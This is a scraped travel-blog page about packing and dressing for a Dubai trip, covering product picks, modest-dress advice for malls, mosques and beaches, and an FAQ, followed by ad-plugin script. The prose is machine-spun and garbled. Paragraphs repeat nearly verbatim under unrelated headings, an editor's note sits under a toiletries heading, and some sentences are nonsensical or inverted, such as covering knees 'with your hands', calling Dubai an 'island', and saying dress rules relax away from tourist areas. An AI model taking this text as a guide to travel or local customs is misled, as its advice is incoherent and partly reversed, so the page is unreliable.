                  <p>Of course, you&#8217;ll want to capture all of your joyful holiday memories, and having a waterproof and shockproof camera that&#8217;s simple to use means that everyone in the family can participate in the photo-taking without having to worry about the camera getting damaged.</p>
                  <ul>
                    <li>We propose the Nikon COOLPIX L830 or the Olympus Stylus TG830 as excellent cameras.</li>
                  </ul>
                  <h2>Toiletries</h2>
                  <p>If you are spending a pleasant evening outside, it is likely that you will be joined by mosquitoes as well, especially if you are near water, where they may be very prevalent. Mosquito repellent and even mosquito patches for children are a good option in this situation.</p>
                  <ul>
                    <li>Bug Guard PLUS by Avon and MosQuitO Repellent Patch are two products that we endorse.</li>
                  </ul>
                  <h3>Hand Sanitizer</h3>
                  <p>When traveling, it&#8217;s always a good idea to include some hand sanitizer in your backpack in case you don&#8217;t have time to wash your hands before eating a snack or if you&#8217;ve been using public transportation.</p>
                  <ul>
                    <li>PurELL Advanced hand sanitizer travel size orBabyganics alcohol-free foaming hand sanitizer on the go are two products we suggest.</li>
                  </ul>
                  <h3>Sun Cream</h3>
                  <p>If you&#8217;re traveling to Dubai, you should always have sunscreen with you. Winter days may still be bright and sunny, and the sun can be much stronger than you might expect in the winter.</p>
                  <ul>
                    <li>Babyganics Mineral-based infant sunscreen spray or Neutrogena Ultra Sheer Dry-Touch Sunscreen are two options we suggest.</li>
                  </ul>
                  <h3>Tangle Teezer</h3>
                  <p>Long hair can suffer in Dubai due to the amount of time spent in the sun, on the water, hiking across the desert, or just dealing with the high humidity of the late summer. Pack and Tangle Teazer are two tools that will make everyone&#8217;s life a bit easier.</p>
                  <ul>
                    <li>We recommend that you do the following: Tangle Teezer the Original or Tangle Teezer the Compact Styler are two different types of Tangle Teezer.</li>
                  </ul>
                  <h2>Books and Games</h2>
                  <p>No matter how much research you do online before you go, having a travel guidebook in your backpack may still be quite useful when you are on the road. If you plan on visiting both Abu Dhabi and its sister city, it is beneficial to have a combination guidebook.</p>
                  <h3>Kids books for Dubai</h3>
                  <p>Children will enjoy playing along with you as you go through this colorful and fascinating book, which has numerous incredible buildings, record-breaking constructions, and other attractions. Having a few activity books in your backpack for your children is always a good idea, whether for airports, flights, or just when they need some leisure after a long day of sightseeing.</p>
                  <ul>
                    <li>We recommend the Everything Kids Travel Activity Book and the Really Fun Travel Activity Book, both of which are available on Amazon.</li>
                  </ul>
                  <h3>Travel Games</h3>
                  <p>Playing together as a family keeps the family together! Preparing a few entertaining travel games for family dinners, rainy days, or airport layovers is a good idea.</p>
                  <ul>
                    <li>We propose the following games: UNO Card Game and Connect 4 Grab-and-Go.</li>
                  </ul>
                  <h2>Clothes for Dubai in summer</h2>
                  <p>Remember that even if the summers are quite hot, your attire should remain conservative. Consider bringing items made of lightweight, natural fabrics, and apparel that is not heavy, such as t-shirts, cotton pants, and sundresses. Despite the fact that there are several beaches and resorts, keep in mind that the dress code in the city and during the day is different from the beach. Always consider about protecting your knees and shoulders to the greatest extent possible, and avoid wearing clothing that are excessively clinging.</p>
                  <ul>
                    <li>T-shirts made of cotton (but not tank tops or strappy vests)</li>
                    <li>Cotton overshirt</li>
                    <li>Cotton pants</li>
                    <li>Long sundresses</li>
                    <li>Scarf or shawl/pashmina</li>
                    <li>Sandals or flip-flops are appropriate footwear. Clothing and shoes that are comfortable for strolling</li>
                    <li>Dressier clothing and shoes for dining at more exclusive establishments</li>
                    <li>Sun hat, sunglasses, and a swimming outfit are all recommended.</li>
                  </ul>
                  <h2>Clothes for Dubai in winter</h2>
                  <p>Dressing for Dubai in the winter is very similar to dressing for Dubai in the summer. Despite the fact that daytime temperatures are forecast to range between 20 and 25 degrees Celsius, it is uncommon that it becomes chilly enough to require your woollies! Evenings may be chilly, and the air conditioning is reported to be particularly oppressive in some areas. The desert might get cold at night, although it&#8217;s not usually so cold in the desert. One more layer on top of your regular attire should be plenty.</p>
                  <ul>
                    <li>When it comes to dressing for Dubai in the winter, the same rules apply as they do in the summer. Despite the fact that daytime temperatures are forecast to range between 20 and 25 degrees Celsius, it is uncommon that it becomes chilly enough to warrant wearing a sweater or a coat. Evenings may be chilly, and the air conditioning is considered to be particularly oppressive in this region. Even though the desert might be chilly at night, the temperatures are not usually so low. You should only need to add one more layer to your regular outfit. To complete your Dubai winter ensemble, we propose the following items:</li>
                  </ul>
                  <h2>Travel accessories for the plane</h2>
                  <p>Dressing for Dubai in the winter is comparable to dressing for Dubai in the summer. Despite the fact that daytime temperatures are forecast to range between 20 and 25 degrees Celsius, it is unusual that it becomes chilly enough to warrant wearing your woollies!</p>
                  <blockquote>
                    <p>Evenings may be chilly, and the air conditioning is notoriously oppressive. The desert might become chilly at night, although it&#8217;s not usually so frigid. One more layer over your regular attire should be plenty. We propose the following items for your winter wardrobe in Dubai:</p>
                  </blockquote>
                  <ul>
                    <li>Zero Grid Travel Wallet, Family Passport Holder, or the Apadi Travel Document Organizer are all excellent choices.</li>
                  </ul>
                  <h3>Travel Pillow (neck support)</h3>
                  <p>On an aircraft, we all know how difficult it can be to sleep due to the cramped conditions. While we cannot guarantee you a good night&#8217;s sleep, we do recommend that you use a travel neck pillow to assist relieve any aches and pains you may get once you arrive at your destination.</p>
                  <ul>
                    <li>Travel pillows that we recommend are theTrtl Pillow and theBCOZZY chin supportive travel pillow.</li>
                  </ul>
                  <h3>Travel Pillow (leg support)</h3>
                  <p>We offer theTrtl Pillow or theBCOZZY chin supportive travel pillow as excellent options.</p>
                  <ul>
                    <li>We propose the following products: 1stClass Kid Travel Pillow or the Simptech Travel Pillow</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-long-stay-in-dubai-question.html" target="_blank" rel="nofollow" class="u51cb94dd332a3281e91bb1d367baaf02">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Long Stay In Dubai? (Question)</span>
                    </div></a>
                  </div>
                  <h3>Headphones</h3>
                  <p>Everyone in the family should have headphones, and we strongly suggest them. Moms and parents will appreciate noise-canceling headphones for blocking out the plane&#8217;s ambient noise, while children will appreciate kid-sized headphones with volume limitations so they can watch their iPads without upsetting others or harming their eardrums.</p>
                  <ul>
                    <li>In terms of noise cancelling headphones, we recommend theBose QuietComfort 25 for adults and theKidz Gear Wired Headphones for children.</li>
                  </ul>
                  <h2>Packing Accessories</h2>
                  <p>In terms of baggage for your vacation to Dubai, we recommend the foldable luggage from Biaggi, which can be folded down into a compact pouch for simple storage and prevents you from having to walk over your suitcases in your hotel room when you arrive. The easy-glide spinning wheels on these are also a big hit with us.</p>
                  <ul>
                    <li>If you&#8217;re searching for a new bag for your vacation to Dubai, we recommend the foldable luggage from Biaggi, which can be folded down into a compact pouch for convenient storage and eliminates the need to step over your suitcases in your hotel room. Our favorite feature about them is the easy-glide spinning wheels.</li>
                  </ul>
                  <h3>Packing Cubes</h3>
                  <p>The usage of packing cubes is quite beneficial when traveling with children. There is nothing more frustrating than having to spend every morning sifting through your baggage in search of a complementary clothing. Packing cubes help you to organize your clothing by separating them into individual cubes, making it easier to find what you&#8217;re looking for. In order to readily observe what is within the cube, look for cubes with a peek-a-boo window.</p>
                  <ul>
                    <li>Shacke Pak &#8211; 4 Set Packing Cubes or the Travelwise Packing Cube System are two options to consider.</li>
                  </ul>
                  <h3>Electronics Organiser</h3>
                  <p>Isn&#8217;t it true that you&#8217;ve found yourself searching through your bag in search of a phone charger? An electronics organizer may save you a lot of time and hassle by allowing you to keep all of your chargers, cables, memory cards, headphones, and adapters in one convenient location.</p>
                  <ul>
                    <li>We propose the following products: the Zero Grid Electronics Travel Organizer and the ProCase Accessories Bag Organizer.</li>
                  </ul>
                  <h2>Ziploc Bags</h2>
                  <p>When traveling with children, ziploc bags are a parent&#8217;s best friend. You may use them to keep food, filthy clothing, diaper change kits, jigsaw pieces, tiny toys, crayons, even shampoo bottles that have started to leak. Make sure to include a couple extras in your case!</p>
                  <ul>
                    <li>Ziploc gallon slider storage bags and Ziploc quart slider storage bags are also highly recommended.</li>
                  </ul>
                  <h3>Read our Family Guide to Dubai for more Dubai tips!</h3>
                  <p>Make sure you&#8217;re well prepared for your next city vacation. Make use of our completely thorough printable packing list, which includes checks to guarantee that you don&#8217;t forget anything.</p>
                  <h3>Click here to download the packing list</h3>
                  <p>Make sure you&#8217;re well-prepared for your next city excursion by planning ahead of time. Download our totally thorough printable packing list, complete with checklists to guarantee that you don&#8217;t forget anything important when traveling.</p>
                  <h2>Dubai &#8211; What to Pack &#8211; Clothing and Supplies Tips</h2>
                  <p>Dubai is a cosmopolitan city in the United Arab Emirates that is renowned for its luxury spas, shopping, beaches, and romantic Arabian sands. Dubai is also known for its luxury spas, shopping, beaches, and romantic Arabian sands. What to pack for a vacation to Dubai, a country where ancient sands meet modern pleasures, may be found in the following section.</p>
                  <h2>Luggage</h2>
                  <p>These baggage alternatives are suitable for either a short or long-term stay in Dubai, no matter what you have planned for your trip.</p>
                  <h2>Summer Clothing to Pack for Dubai</h2>
                  <p>While Dubai is a welcoming city for visitors from throughout the world, it is nevertheless advisable to dress modestly when visiting. When traveling in the city and away from the beaches, dress in loose clothes that covers your arms and legs, especially if you intend to visit a mosque or a fine dining establishment. Dubai is a hot and humid desert city on the Persian Gulf&#8217;s coastline that is home to a large number of expatriates. During the summer, temperatures can frequently approach or exceed 100 degrees Fahrenheit.</p>
                  <p>Sandals are required to prevent your feet from being overheated when walking on the beach sand.</p>
                  <p>Ensure you have a couple swimsuits with you so that you may enjoy the beach, hotel pools, and local water parks.</p>
                  <blockquote>
                    <p>It is strongly suggested that you bring a waterproof camera with you to Dubai in order to record these exciting, rainy days. Light-colored clothing should be worn in order to reflect the sun&#8217;s beams. A sun umbrella may also be used to keep the sun off your face and neck.</p>
                  </blockquote>
                  <h2>Winter Clothing to Pack for Dubai</h2>
                  <p>Winter nights in the desert may be chilly from December through February, so it&#8217;s a good idea to bring a light jacket or sweater with you. Pack a Pashima, or shawl, for ladies to drape across their shoulders for warmth and modesty when traveling. In terms of clothing during the daytime, dress like you would for the summer months, as Dubai is hot and humid all year long, albeit the winters are more moderate.</p>
                  <h3>Clothes to Pack</h3>
                  <p>Carry a moisturizer with you and use it at least twice a day, especially after showering, to battle the dryness of the desert air in Dubai. A tiny, portable fan or a low-cost Chinese folding fan will help you get through some of the hottest days in the summer months. There are several possibilities to trek across the Arabian sands of Dubai, so make sure to take hiking footwear that are appropriate for the temperature of Dubai. Another useful item to bring is a compact backpack that can store your water bottle, an additional set of clothes, and other essentials for day trips in and around Dubai.</p>
                  <p>All of the essential toiletries may be taken from home or purchased on the island when you arrive.</p>
                  <h3>Toiletries to Pack</h3>
                  <p>Note from the editor: The information provided on this page was generated from genuine traveler evaluations regarding what to pack for a vacation in Dubai. Everything we propose is hand-picked, and we select things after doing extensive testing and evaluations. Some items are supplied to us free of charge, with no expectation that we would provide a positive review. We provide our impartial thoughts and do not take pay in exchange for reviewing items on our site. All goods are currently in stock, and all prices are current as of the time of publishing.</p>
                  <h2>What To Wear in Dubai (Clothing Advice for Tourists)</h2>
                  <p>The most often requested question by visitors visiting Dubai and the other Emirates of the United Arab Emirates is &#8216;what should I wear?&#8217; &#8216;Do I have to cover my hair?&#8217; I inquire. What is the dress code for wearing a bikini on the beach or at a waterpark in Dubai? In Abu Dhabi, may I wear a short dress to a shopping mall?&#8217; I wonder. &#8216;Can I wear shorts in Dubai?&#8217; I inquire. Women are often the ones who seek assistance, but men should also be informed about local customs and traditions because they may be required to wear long pants, a shirt, and closed shoes on specific occasions as well.</p>
                  <ul>
                    <li>In this piece, you&#8217;ll discover no-nonsense practical advice and real-life examples of what to dress in Dubai as a visitor, as well as suggestions on what to avoid.</li>
                    <li>What clothes is suitable in Muslim nations varies greatly depending on which country you are going as well as the locations you visit.</li>
                    <li>I purchased a maxi skirt just for our upcoming vacation to Dubai.</li>
                    <li>I believe that one should always be mindful to the unique customs and traditions of a nation and its citizens.</li>
                    <li>But that&#8217;s a different subject, so let&#8217;s not go into politics here.</li>
                  </ul>
                  <blockquote>
                    <p>Hopefully, this short advice about what to dress in Dubai will assist you in packing and feeling more at ease when traveling to Dubai, United Arab Emirates. Find out for yourself! READ ALSO:Dubai Facts (some of which are essential for travelers to know!)</p>
                  </blockquote>
                  <h2>What to wear in Dubai: practical advice for travelers</h2>
                  <p>When it comes to attire, Dubai is really a fairly casual and accepting environment. Because the audience is composed primarily of people from all over the world, the wardrobe is as diverse. In Dubai, you will find individuals dressed in every type of clothes conceivable – from shorts and sleeveless t-shirts to burqas and everything in between. But keep in mind that you are visiting a Muslim nation and that you are a guest. So, once again, if in question, always choose for the &#8216;less risky&#8217; alternative.</p>
                  <h2>Dress code at Dubai hotels, restaurants, and malls</h2>
                  <p>Almost all of Dubai&#8217;s shops, restaurants, and hotels encourage guests to &#8220;dress modestly,&#8221; with the recommendation to cover one&#8217;s knees and shoulders. On the contrary, we encountered several individuals who did not meet this description, and no one seems particularly concerned about them. As long as you don&#8217;t stay in one of Dubai&#8217;s more touristy areas (hotels, shops, etc.), you may pretty much dress as you like. Keep in mind that if you come during Ramadan, the regulations may be enforced more rigorously, so keep that in mind as well.</p>
                  <p>Do not enter a restaurant while wearing simply a bikini or swimming shorts; beachwear is only for the beach.</p>
                  <h2>What to wear on the beach, swimming poolswater parks in Dubai</h2>
                  <p>Beachwear ranging from bikinis to full-cover Islamic swimwear is permitted on all beaches, pools, and waterparks, such as the Atlantis, The Palm&#8217;s Aquaventure Waterpark and its surrounding areas. The sole regulation on Dubai&#8217;s beaches and waterparks is that you must not be naked.</p>
                  <h2>What to wear in United Arab Emirates mosques, traditional markets, and rural areas</h2>
                  <p>While visiting the traditional marketplaces in the old section of Dubai, such as the Spice Souk or the Gold Souk, expect to see many more locals and Muslims from other countries than expats or visitors from the Western world. If you dress more modestly in this setting, you will feel much more comfortable and will avoid the attention. In the event that you intend to travel to some rural parts of the United Arab Emirates or to visit a mosque, it is best to leave sleeveless blouses and shorts at the hotel.</p>
                  <p>Mosques that welcome non-Muslim visitors normally supply them with proper clothes if they require it.</p>
                  <h2>What to wear on Dubai desert safari</h2>
                  <p>In the ancient area of Dubai, where traditional marketplaces such as the Spice Souk and the Gold Souk are located, you will be surrounded by far more locals and Muslims from other countries than you would be by expats or visitors from the West. Keeping your clothing more conservative can put you at ease and prevent you from getting stares. Sleeveless blouses and shorts are not recommended for visiting rural parts of the UAE or visiting a mosque.</p>
                  <blockquote>
                    <p>Instead, wear long sleeves and long pants. Both men and women should wear their arms and legs covered, and women should additionally cover their hair before entering the mosque. Mosques that welcome non-Muslim visitors normally supply them with proper clothes if they require it.</p>
                  </blockquote>
                  <h2>Clothing advice for Abu Dhabi and the other Emirates</h2>
                  <p>We haven&#8217;t visited the other Emirates, but I&#8217;ve heard that Abu-Dhabi is already considerably more conservative than Dubai, and that women who dress in the manner that we do in the West are frequently glared at and harassed by males. Because of this, I have the impression that all of the other emirates are even more traditional. I understand that Dubai is the most tolerant of the seven United Arab Emirates, so bear that in mind if you are visiting anywhere else in the country other than the city of Dubai.</p>
                  <p>According to her, she was &#8220;allowed to dress whatever I pleased, including shorter shorts and sleeveless.</p>
                  <h2>What to wear for women traveling to Dubai alone</h2>
                  <p>You should dress modestly whether you are traveling to Dubai by yourself or with a group of female pals, especially at night. It&#8217;s all up to you, of course, but I&#8217;m basing this on the way many guys looked at two young females in tight little dresses when we happened to meet them at the Dubai Marina one evening.</p>
                  <h2>Do you need warm clothing in Dubai?</h2>
                  <p>In Dubai, summer attire and footwear are usually all that is required. A lightweight sweater might be useful for a few chilly winter evenings or for shopping centers where it is colder. At the time of our visit in December, the malls were air-conditioned but not so chilly that you needed a sweater. According to what I&#8217;ve heard, things may be different during the warmer months, and you may want to bring a small sweater with you when you go shopping in case the air conditioning is working too hard.</p>
                  <p>During the daytime, the minimum temperature in Dubai in winter is approximately 20°C (68°F), with the highest temperature reaching 28°C (82°F) in the evening.</p>
                  <p>You have to be lucky, don&#8217;t you think?</p>
                  <p>Our pants and coats were never needed in Dubai, and we only wore our sweaters once or twice at night, with the exception of this one rather cold day.</p>
                  <h2>What should you definitely pack for Dubai?</h2>
                  <p>As I mentioned above, I&#8217;m not going to give you the entire packing list because packing for Dubai is quite similar to preparing for any other warm-weather trip. So here are a few pointers to get you started. First and foremost, make sure you have a summer shawl/wrap with you that you can use to cover your head, shoulders, and knees if necessary in the heat.</p>
                  <blockquote>
                    <p>Second, go for a pair of sandals that are both comfy and stylish. You may, however, appear a little out of place with the hiking sandals. During the day, children&#8217;s and men&#8217;s sporty sandals are acceptable options.</p>
                  </blockquote>
                  <h2>What to wear in Dubai in winter?</h2>
                  <p>It is also recommended that you bring some warmer garments if you are visiting Dubai during the winter months of December and January, for example. On most days, a t-shirt is sufficient attire during the day, but it may get rather chilly in the evenings and at night. Remember to carry a pair of long pants or a long skirt as well as a sweater if you&#8217;re heading to Dubai in the winter. A light jacket is also a smart idea to take, especially if you intend on going on any evening excursions on the lake or into the desert.</p>
                  <h2>FAQ</h2>
                  <p>In addition to the foregoing, here are other commonly asked questions regarding what to dress in Dubai that we receive from visitors: What should visitors dress in Dubai is a question that many people ask. When traveling to Dubai as a tourist, you will be relieved to discover that the dress code in tourist attractions and hotels is not overly stringent. Shorts, slacks, shirts, and t-shirts are all acceptable attire for men. Women can dress in dresses, skirts, shorts, t-shirts, blouses, and tops, among other things.</p>
                  <ol>
                    <li>When in doubt, keep your legs and shoulders covered with your hands.</li>
                    <li>Yes, you may wear leggings in Dubai, however it is not recommended that you do so as your only pair of trousers.</li>
                    <li>If you&#8217;re simply going to be wearing leggings, it&#8217;s generally advisable to put a really long blouse over top of them.</li>
                    <li>When it comes to clothing code in Dubai, it is pretty permissive.</li>
                    <li>Generally speaking, if you cover your shoulders and knees, you should be alright even in the more traditional locations.</li>
                    <li>What should you wear on your Dubai tours?</li>
                    <li>However, in general, you can dress in whichever casual clothing make you feel most comfortable.</li>
                    <li>Yes, ladies are permitted to wear pants in Dubai.</li>
                    <li>Clothing that is a little looser will be more comfortable.</li>
                    <li>Females are not compelled to cover their hair in Dubai, contrary to popular belief.</li>
                    <li>Are you planning a trip to Dubai soon?</li>
                  </ol>
                  <blockquote>
                    <p>Consider checking out our hand-picked collection of the greatest tours, day excursions, and activities available in Dubai. ALSO WORTH READING: What is the cost of living in Dubai? More information and inspiration for your vacation to Dubai may be found at the following websites:</p>
                  </blockquote>
                  <ul>
                    <li>Dubai Stopover – What to do in Dubai in 1 or 2 days</li>
                    <li>Dubai Facts: from Must Know to Trivia</li>
                    <li>Best Free Things to Do in Dubai</li>
                    <li>Dubai Public Transportation</li>
                    <li>Things to Do in Dubai with Kids</li>
                  </ul>
                  <p>If you found this information useful, please bookmark and share it with others. Are you a member of Pinterest? Save this image to your Pinterest board! Photo courtesy of Fredrik hlander via Unsplash.</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/country/where-is-impz-dubai-located-perfect-answer.html" rel="prev">Where Is Impz Dubai Located? (Perfect answer)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/country/how-to-open-bank-account-in-dubai-solution-found.html" rel="next">How To Open Bank Account In Dubai? (Solution found)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/country/what-to-pack-for-dubai-trip-top-5-tips.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='1938' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/country\/what-to-pack-for-dubai-trip-top-5-tips.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:38:25+03:00","dateModified":"2022-02-13T19:38:25+03:00","name":"What To Pack For Dubai Trip? (TOP 5 Tips)","headline":"What To Pack For Dubai Trip? (TOP 5 Tips)","description":"What to pack for Dubai: Dubai clothing essentials Summer dresses. Summer skirts. Linen trousers\/ harem pants. Nice dress for evening. Summer tops. Shawl for air conditioning\/ chillier days \/ extra coverage when needed. Walking sandals. Flip flops for the beach. \u2022 What should I pack for a week in Dubai? 6 essentials to pack for [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 